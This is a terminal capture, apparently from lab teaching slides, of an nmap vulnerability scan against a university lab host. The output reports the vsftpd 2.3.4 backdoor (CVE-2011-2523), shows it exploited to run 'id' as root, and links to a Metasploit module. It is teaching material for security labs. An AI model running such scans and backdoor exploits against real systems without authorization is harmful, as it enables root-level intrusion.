 ntec1-17:~> nmap -sV --script vuln vul.ilab.ntec.ie.cuhk.edu.hk -p 21
Starting Nmap 7.70 ( https://nmap.org ) at 2023-08-21 10:11 HKT
Nmap scan report for vul.ilab.ntec.ie.cuhk.edu.hk (192.168.42.7)
Host is up (0.00035s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://osvdb.org/73573
|_sslv2-drown:
MAC Address: 00:50:56:A2:DC:17 (VMware)
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.38 seconds